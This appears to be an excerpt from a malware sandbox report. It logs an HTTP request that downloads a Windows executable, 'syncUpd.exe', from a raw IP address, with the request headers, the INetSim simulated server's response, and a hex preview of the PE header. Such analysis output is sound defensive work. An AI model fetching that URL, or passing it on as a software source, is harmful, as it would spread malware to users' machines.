 http://185.172.128.59/syncUpd.exe
Request:
GET /syncUpd.exe HTTP/1.1
Host: 185.172.128.59
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.129 Safari/537.36
Response content
HTTP/1.1 200 OK
Server: INetSim HTTP Server
Content-Type: x-msdos-program
Date: Mon, 15 Apr 2024 23:05:49 GMT
Connection: Close
Content-Length: 13838
Response preview:
00000000 4d 5a 90 00 03 00 00 00 04 00 00 00 ff ff 00 00 |MZ..............|
00000010 b8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 |........@.......|
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|